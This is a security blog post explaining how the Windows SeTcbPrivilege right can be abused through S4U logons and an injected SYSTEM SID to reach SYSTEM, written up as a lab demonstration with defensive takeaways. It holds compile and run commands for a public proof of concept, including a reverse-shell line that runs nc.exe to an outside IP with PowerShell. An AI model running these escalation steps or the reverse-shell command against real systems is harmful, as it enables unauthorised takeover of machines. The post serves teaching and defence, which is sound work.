Understanding SeTcbPrivilege: Inner Workings and Practical Abuse Scenarios
Introduction
SeTcbPrivilege — known in Windows as “Act as part of the operating system” — marks a process or account as part of the Trusted Computing Base (TCB).
This privilege is normally reserved for core OS subsystems, but if it is ever misconfigured and granted to a user-controlled service, it can open the door to full SYSTEM-level compromise.
In this post we review the theory behind this privilege, summarize prior research, and share a controlled lab demonstration of how it can be abused to obtain administrative rights.
Background
Microsoft’s own documentation describes the privilege as follows:
“This privilege identifies its holder as part of the trusted computer base.
Some trusted protected subsystems are granted this privilege.”
Security literature often equates SeTcbPrivilege with “unrestricted system access,” yet public resources rarely explain the precise mechanism.
Research such as this Exploit-DB paper fills in key details.
At its core, the LSA (Local Security Authority) API exposes the function LsaLogonUser.
When called by a process holding SeTcbPrivilege, this API enables special logon scenarios such as S4U (Service For User) logons, allowing a caller to request a logon session for any user without supplying credentials.
It also allows the caller to append arbitrary security groups (SIDs) to the token returned.
By adding the SID S-1-5-18 (Local System) to a new impersonation token and then impersonating it, a process can effectively become SYSTEM.
Proof of Concept
For our test we used the proof-of-concept C++ code by Antonio Coco This program automates the creation of an S4U logon token and the injection of the SYSTEM SID.
Some practical notes from compiling and running the tool in a Windows lab:
Compiling
If you encounter Unicode errors, add #define UNICODE 1
and compile with a command similar to:
x86_64-w64-mingw32-g++ -o TcbElevation.exe TcbElevation.cpp -static -ladvapi32 -lsecur32 -lkernel32 -DUNICODE -D_UNICODE -municode
Privilege enabling
If the SeTcbPrivilege is present but disabled, it can be toggled on using a helper such as EnableAllTokenPrivs.ps1.
Execution
Upload the compiled executable to the test machine and run it with your chosen payload.
.\TcbElevation.exe revshell101 "cmd.exe /c C:\temp\tools\nc.exe 172.16.139.10 1337 -e powershell.exe"

Even if you see Error starting service 1053, the service may still be created and executed.
If you later receive Error creating service 1073, change the service name and retry.
Defensive Takeaways
- Audit assignments of
SeTcbPrivilegevia Group Policy or security baselines; only built-in system services should hold it. - Monitor LSA API usage and unusual token creation events.
- Apply least privilege for service accounts to prevent accidental exposure.
Conclusion
SeTcbPrivilege is a rare but powerful right.
In legitimate environments it enables Windows authentication subsystems; in the hands of an attacker inside a misconfigured system it can lead to SYSTEM-level compromise.
Regular audits, strong configuration management, and vigilant monitoring are the best defenses.
References
- Microsoft Docs – Privilege Constants
- Exploit-DB – SeTcbPrivilege Paper
- MSDN – LsaLogonUser Function
- James Forshaw – Notes on S4U Logon (Twitter / MSDN blog posts)
- Antonio Coco – SeTcbPrivilege PoC Source
- 0xbara – Precompiled Binary
written by 0xbara